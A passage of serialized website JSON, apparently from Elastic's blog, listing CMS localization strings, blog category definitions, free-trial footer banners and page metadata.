attend","updated_at":"2023-01-26T21:09:00.219Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.790Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5f3c4d1f3f7a64fe","ACL":{},"created_at":"2023-01-26T21:08:59.859Z","created_by":"blt36e890d06c5ec32c","english_content":"More posts","tags":[],"title":"More posts","translate_content_l10n":"More posts","updated_at":"2023-01-26T21:08:59.859Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-03T17:14:57.905Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7e366458d1dd1e0c","ACL":{},"created_at":"2023-01-26T21:08:59.675Z","created_by":"blt36e890d06c5ec32c","english_content":"By","tags":[],"title":"By","translate_content_l10n":"By","updated_at":"2023-01-26T21:08:59.675Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.125Z","user":"blt36e890d06c5ec32c"}}],75],"blogCategoryDetail":[[{"uid":"blt79ab512346c0eec7","_version":12,"locale":"en-us","ACL":{},"carousel":[],"category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2021-09-24T00:29:13.783Z","created_by":"blt3044324473ef223b70bc674c","display_latest_blog_posts":true,"featured_blog":{"topic_heading_l10n":"","featured_blog":[],"author":[],"category":[],"tags_blog_type":[],"tags_elastic_stack":[],"tags_topic":[]},"footer_cta_reference":[],"gallery":{"title_l10n":"More on Tech Topics"},"hero":[{"uid":"bltab2d957fab7fcfb1","_content_type_uid":"hero"}],"posts":[],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null},"tags":[],"tags_blog_type":[],"tags_elastic_stack":[],"tags_topic":[],"tags_use_case":[],"title":"Blog Category - Tech Topics","updated_at":"2024-06-12T15:57:19.637Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/category/technical-topics","publish_details":{"time":"2024-10-16T12:24:16.366Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt0b8a092baa2d643f","_version":39,"locale":"en-us","ACL":{},"carousel":[],"category":[],"created_at":"2021-09-21T18:30:40.097Z","created_by":"blt3044324473ef223b70bc674c","display_latest_blog_posts":true,"featured_blog":{"topic_heading_l10n":"Customers","featured_blog":[],"author":[],"category":[],"tags_blog_type":[],"tags_topic":[],"tags_elastic_stack":[{"uid":"blt6f3b5313b04c2729","_content_type_uid":"tags_elastic_stack"}]},"footer_cta_reference":[{"_version":3,"locale":"en-us","uid":"bltb02649945991225b","ACL":{},"card_dark_mode":"","created_at":"2021-09-16T18:47:06.607Z","created_by":"blt3044324473ef223b70bc674c","cta":{"cta_title_l10n":"Start free trial","url":"https://cloud.elastic.co/registration"},"dark_mode":"","footer_banner_pattern":["bltd09c25f7c61963c6"],"icon_text_card":[],"marketo":{"marketo_load_id":"","success_message_l10n":"","call_cloud_api":false,"success_url":"","fallback":"","gdpr_text":[]},"paragraph_l10n":"\u003cp\u003eSpin up a fully loaded deployment on the cloud provider you choose. As the company behind \u003ca href=\"/elasticsearch\"\u003eElasticsearch\u003c/a\u003e, we bring our features and support to your Elastic clusters in the cloud.\u003c/p\u003e","tags":[],"title":"Blog Footer CTA","title_l10n":"Sign up for Elastic Cloud free trial","updated_at":"2023-09-19T21:32:16.067Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-09-19T21:42:58.385Z","user":"blt36e890d06c5ec32c"}}],"gallery":{"title_l10n":"More on customers"},"hero":[{"uid":"blt2b94c476a7e69ac9","_content_type_uid":"hero"}],"posts":[],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null},"tags":[],"tags_blog_type":[],"tags_elastic_stack":[{"_content_type_uid":"tags_elastic_stack","_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_topic":[],"tags_use_case":[],"title":"Blog Category - Customers","updated_at":"2024-05-07T16:27:28.325Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/category/customers","publish_details":{"time":"2024-10-16T12:22:32.272Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blte4a5ee5e2481c636","_version":9,"locale":"en-us","ACL":{},"carousel":[],"category":[{"_version":5,"locale":"en-us","uid":"blt0c9f31df4f2a7a2b","ACL":{},"created_at":"2018-08-27T12:32:48.561Z","created_by":"sys_blt57a423112de8a853","key":"company-news","label_l10n":"News","tags":[],"title":"News","updated_at":"2024-05-10T13:44:22.885Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-29T20:00:07.956Z","user":"blt27204bf9f7abb7fd"}}],"created_at":"2021-09-21T18:32:10.309Z","created_by":"blt3044324473ef223b70bc674c","display_latest_blog_posts":true,"featured_blog":{"topic_heading_l10n":"","featured_blog":[],"author":[],"category":[],"tags_blog_type":[],"tags_elastic_elk_stack":[],"tags_topic":[]},"footer_cta_reference":[{"_version":3,"locale":"en-us","uid":"bltb02649945991225b","ACL":{},"card_dark_mode":"","created_at":"2021-09-16T18:47:06.607Z","created_by":"blt3044324473ef223b70bc674c","cta":{"cta_title_l10n":"Start free trial","url":"https://cloud.elastic.co/registration"},"dark_mode":"","footer_banner_pattern":["bltd09c25f7c61963c6"],"icon_text_card":[],"marketo":{"marketo_load_id":"","success_message_l10n":"","call_cloud_api":false,"success_url":"","fallback":"","gdpr_text":[]},"paragraph_l10n":"\u003cp\u003eSpin up a fully loaded deployment on the cloud provider you choose. As the company behind \u003ca href=\"/elasticsearch\"\u003eElasticsearch\u003c/a\u003e, we bring our features and support to your Elastic clusters in the cloud.\u003c/p\u003e","tags":[],"title":"Blog Footer CTA","title_l10n":"Sign up for Elastic Cloud free trial","updated_at":"2023-09-19T21:32:16.067Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-09-19T21:42:58.385Z","user":"blt36e890d06c5ec32c"}}],"gallery":{"title_l10n":"More on company news"},"hero":[{"uid":"blt11b85590199dd40d","_content_type_uid":"hero"}],"posts":[],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null},"tags":[],"tags_blog_type":[],"tags_elastic_elk_stack":[],"tags_topic":[],"tags_use_case":[],"title":"Blog Category - Company news","updated_at":"2024-04-25T19:56:48.937Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/category/company-news","publish_details":{"time":"2024-10-16T12:32:14.544Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt77601f62cf0c6252","_version":16,"locale":"en-us","ACL":{},"carousel":[],"category":[{"uid":"bltfaae4466058cc7d6","_version":8,"locale":"en-us","ACL":{},"created_at":"2018-08-27T12:47:03.147Z","created_by":"sys_blt57a423112de8a853","key":"releases","label_l10n":"Product release","tags":[],"title":"Product release","updated_at":"2024-05-10T13:44:16.955Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.629Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2018-11-22T06:22:22.201Z","created_by":"sys_blt57a423112de8a853","display_latest_blog_posts":true,"featured_blog":{"author":[],"category":[],"featured_blog":[],"topic_heading_l10n":"","tags_blog_type":[]},"footer_cta_reference":[{"_version":3,"locale":"en-us","uid":"bltb02649945991225b","ACL":{},"card_dark_mode":"","created_at":"2021-09-16T18:47:06.607Z","created_by":"blt3044324473ef223b70bc674c","cta":{"cta_title_l10n":"Start free trial","url":"https://cloud.elastic.co/registration"},"dark_mode":"","footer_banner_pattern":["bltd09c25f7c61963c6"],"icon_text_card":[],"marketo":{"marketo_load_id":"","success_message_l10n":"","call_cloud_api":false,"success_url":"","fallback":"","gdpr_text":[]},"paragraph_l10n":"\u003cp\u003eSpin up a fully loaded deployment on the cloud provider you choose. As the company behind \u003ca href=\"/elasticsearch\"\u003eElasticsearch\u003c/a\u003e, we bring our features and support to your Elastic clusters in the cloud.\u003c/p\u003e","tags":[],"title":"Blog Footer CTA","title_l10n":"Sign up for Elastic Cloud free trial","updated_at":"2023-09-19T21:32:16.067Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-09-19T21:42:58.385Z","user":"blt36e890d06c5ec32c"}}],"gallery":{"title_l10n":"Releases"},"hero":[{"uid":"blt244541ff164d2b1c","_content_type_uid":"hero"}],"posts":[],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null},"tags":[],"tags_blog_type":[],"tags_topic":[],"tags_use_case":[],"title":"Blog Category - Releases","updated_at":"2024-04-25T19:42:34.910Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/category/releases","publish_details":{"time":"2024-10-16T12:27:14.782Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt957ce7a950db551e","_version":32,"locale":"en-us","ACL":{},"carousel":[{"icon":{"_version":1,"is_dir":false,"uid":"bltfd50cc17d6fa3667","ACL":{},"content_type":"image/svg+xml","created_at":"2021-01-26T11:54:03.941Z","created_by":"blt3e52848e0cb3c394","file_size":"1836","filename":"enterprise-search-logo-color-32px.svg","tags":[],"title":"enterprise-search-logo-color-32px.svg","updated_at":"2021-01-26T11:54:03.941Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-09-28T14:58:16.769Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltfd50cc17d6fa3667/601002db96de49101cfb4c30/enterprise-search-logo-color-32px.svg"},"_metadata":{"uid":"cs9314448a9b4c9a83"},"title_l10n":"Search","tags_use_case":["blt10eb11313dc454f1"],"tags_elastic_elk_stack":[],"display_latest_blog_posts":true,"featured_blog":{"topic_heading_l10n":"Elastic Search","featured_blog":[]},"posts":[],"gallery":{"title_l10n":"More on Elastic Search"}},{"icon":{"_version":1,"is_dir":false,"uid":"blta89419c24b753828","ACL":{},"content_type":"image/svg+xml","created_at":"2021-07-19T08:04:15.433Z","created_by":"blt63e521894b971259","file_size":"401","filename":"observability-color.svg","parent_uid":null,"tags":[],"title":"observability-color.svg","updated_at":"2021-07-19T08:04:15.433Z","updated_by":"blt63e521894b971259","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-09-28T14:58:16.740Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta89419c24b753828/60f531ff3f40e5481e85a752/observability-color.svg"},"_metadata":{"uid":"cs6bc3a97a635d5697"},"title_l10n":"Observability","tags_use_case":["blt8a7a5ea52ac5d888"],"tags_elastic_elk_stack":[],"display_latest_blog_posts":true,"featured_blog":{"topic_heading_l10n":"Elastic Observability","featured_blog":[]},"posts":[],"gallery":{"title_l10n":"More on Elastic Observability"}},{"icon":{"_version":1,"is_dir":false,"uid":"blte046ae7d78156afb","ACL":{},"content_type":"image/svg+xml","created_at":"2021-01-26T20:54:17.021Z","created_by":"blt3e52848e0cb3c394","file_size":"991","filename":"security-logo-color-32px.svg","tags":[],"title":"security-logo-color-32px.svg","updated_at":"2021-01-26T20:54:17.021Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-09-28T14:58:16.755Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte046ae7d78156afb/601081790839e910126d7653/security-logo-color-32px.svg"},"_metadata":{"uid":"csdffb4405d5195ea7"},"title_l10n":"Security","tags_use_case":["blt569b48df66a9ba5d"],"tags_elastic_elk_stack":[],"display_latest_blog_posts":true,"featured_blog":{"topic_heading_l10n":"Elastic Security","featured_blog":[]},"posts":[],"gallery":{"title_l10n":"More on Elastic Security"}}],"category":[],"created_at":"2021-09-21T18:39:20.131Z","created_by":"blt3044324473ef223b70bc674c","display_latest_blog_posts":true,"featured_blog":{"topic_heading_l10n":"","featured_blog":[],"author":[],"category":[],"tags_blog_type":[]},"footer_cta_reference":[{"_version":3,"locale":"en-us","uid":"bltb02649945991225b","ACL":{},"card_dark_mode":"","created_at":"2021-09-16T18:47:06.607Z","created_by":"blt3044324473ef223b70bc674c","cta":{"cta_title_l10n":"Start free trial","url":"https://cloud.elastic.co/registration"},"dark_mode":"","footer_banner_pattern":["bltd09c25f7c61963c6"],"icon_text_card":[],"marketo":{"marketo_load_id":"","success_message_l10n":"","call_cloud_api":false,"success_url":"","fallback":"","gdpr_text":[]},"paragraph_l10n":"\u003cp\u003eSpin up a fully loaded deployment on the cloud provider you choose. As the company behind \u003ca href=\"/elasticsearch\"\u003eElasticsearch\u003c/a\u003e, we bring our features and support to your Elastic clusters in the cloud.\u003c/p\u003e","tags":[],"title":"Blog Footer CTA","title_l10n":"Sign up for Elastic Cloud free trial","updated_at":"2023-09-19T21:32:16.067Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-09-19T21:42:58.385Z","user":"blt36e890d06c5ec32c"}}],"gallery":{"title_l10n":""},"hero":[{"uid":"bltafc1a9945479fe16","_content_type_uid":"hero"}],"posts":[],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null},"tags":[],"tags_blog_type":[],"tags_topic":[],"tags_use_case":[],"title":"Blog Category - Solutions","updated_at":"2024-04-25T19:41:39.446Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/category/solutions","publish_details":{"time":"2024-10-16T12:28:16.626Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blte470cd0f47832b94","_version":28,"locale":"en-us","ACL":{},"carousel":[],"category":[{"uid":"bltc253e0851420b088","_version":4,"locale":"en-us","ACL":{},"created_at":"2018-08-27T12:45:23.873Z","created_by":"sys_blt57a423112de8a853","key":"culture","label_l10n":"Culture","tags":[],"title":"Culture","updated_at":"2024-05-10T13:44:28.145Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.214Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2021-09-21T18:33:05.397Z","created_by":"blt3044324473ef223b70bc674c","display_latest_blog_posts":true,"featured_blog":{"topic_heading_l10n":"","featured_blog":[],"author":[],"category":[],"tags_blog_type":[]},"footer_cta_reference":[{"_version":3,"locale":"en-us","uid":"bltb02649945991225b","ACL":{},"card_dark_mode":"","created_at":"2021-09-16T18:47:06.607Z","created_by":"blt3044324473ef223b70bc674c","cta":{"cta_title_l10n":"Start free trial","url":"https://cloud.elastic.co/registration"},"dark_mode":"","footer_banner_pattern":["bltd09c25f7c61963c6"],"icon_text_card":[],"marketo":{"marketo_load_id":"","success_message_l10n":"","call_cloud_api":false,"success_url":"","fallback":"","gdpr_text":[]},"paragraph_l10n":"\u003cp\u003eSpin up a fully loaded deployment on the cloud provider you choose. As the company behind \u003ca href=\"/elasticsearch\"\u003eElasticsearch\u003c/a\u003e, we bring our features and support to your Elastic clusters in the cloud.\u003c/p\u003e","tags":[],"title":"Blog Footer CTA","title_l10n":"Sign up for Elastic Cloud free trial","updated_at":"2023-09-19T21:32:16.067Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-09-19T21:42:58.385Z","user":"blt36e890d06c5ec32c"}}],"gallery":{"title_l10n":"More on culture"},"hero":[{"uid":"blt40f02945da0d4949","_content_type_uid":"hero"}],"posts":[],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null},"tags":[],"tags_blog_type":[],"tags_topic":[],"tags_use_case":[],"title":"Blog Category - Culture","updated_at":"2024-04-25T19:37:36.516Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/category/culture","publish_details":{"time":"2024-10-16T12:25:56.276Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt98f03da8444253c4","_version":19,"locale":"en-us","ACL":{},"carousel":[],"category":[],"created_at":"2023-06-21T20:59:14.074Z","created_by":"blt3044324473ef223b70bc674c","display_latest_blog_posts":true,"featured_blog":{"topic_heading_l10n":"","featured_blog":[],"author":[],"category":[],"tags_blog_type":[]},"footer_cta_reference":[{"_version":3,"locale":"en-us","uid":"bltb02649945991225b","ACL":{},"card_dark_mode":"","created_at":"2021-09-16T18:47:06.607Z","created_by":"blt3044324473ef223b70bc674c","cta":{"cta_title_l10n":"Start free trial","url":"https://cloud.elastic.co/registration"},"dark_mode":"","footer_banner_pattern":["bltd09c25f7c61963c6"],"icon_text_card":[],"marketo":{"marketo_load_id":"","success_message_l10n":"","call_cloud_api":false,"success_url":"","fallback":"","gdpr_text":[]},"paragraph_l10n":"\u003cp\u003eSpin up a fully loaded deployment on the cloud provider you choose. As the company behind \u003ca href=\"/elasticsearch\"\u003eElasticsearch\u003c/a\u003e, we bring our features and support to your Elastic clusters in the cloud.\u003c/p\u003e","tags":[],"title":"Blog Footer CTA","title_l10n":"Sign up for Elastic Cloud free trial","updated_at":"2023-09-19T21:32:16.067Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-09-19T21:42:58.385Z","user":"blt36e890d06c5ec32c"}}],"gallery":{"title_l10n":"More on Generative AI"},"hero":[{"uid":"bltbcfe080c422717bb","_content_type_uid":"hero"}],"posts":[],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null},"tags":[],"tags_blog_type":[],"tags_topic":[{"uid":"blt99b075caf3df4ca7","_content_type_uid":"tags_topic"}],"tags_use_case":[],"title":"Blog Category - Generative AI","updated_at":"2024-04-25T19:36:28.188Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/category/generative-ai","publish_details":{"time":"2024-10-16T12:29:57.776Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt47677f49600645bd","_version":33,"locale":"en-us","ACL":{},"carousel":[],"category":[],"created_at":"2021-09-24T16:08:27.777Z","created_by":"blt3044324473ef223b70bc674c","display_latest_blog_posts":true,"featured_blog":{"topic_heading_l10n":"","featured_blog":[],"author":[],"category":[],"tags_blog_type":[]},"footer_cta_reference":[],"gallery":{"title_l10n":"More on Elastic Stack + Cloud"},"hero":[{"uid":"blt44ed576d81624808","_content_type_uid":"hero"}],"main_header":{"topic_heading_l10n":"","title_l10n":"Elastic Stack + Cloud","subtitle_l10n":"","paragraph_l10n":"\u003cp\u003eLearn more about the Elastic Search Platform, including Elasticsearch, Kibana, and Elastic Cloud.\u003c/p\u003e"},"posts":[],"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null},"tags":[],"tags_blog_type":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt38a6c014d6bd5ecb","ACL":{},"created_at":"2021-06-02T15:27:49.854Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack","label_l10n":"Stack","tags":[],"title":"Stack","updated_at":"2021-07-13T22:00:22.378Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.258Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}}],"title":"Blog Category - Stack + Cloud","updated_at":"2024-02-26T10:57:21.311Z","updated_by":"blt3e52848e0cb3c394","url":"/blog/category/stack-cloud","publish_details":{"time":"2024-10-16T12:31:22.574Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],8],"gdprData":{"ip":"35.93.214.172","country_code":"US","city":"boardman","in_eu":false,"lang":"*"},"contentFound":true,"__N_SSP":true},"page":"/default_detail","query":{},"buildId":"NmJq6n3fOlJ9L2ulyx7Xk","runtimeConfig":{"public":"public","env":"production"},"isFallback":false,"gssp":true,"customServer":true,"appGip":true,"scriptLoader":[]}</script></body></html>
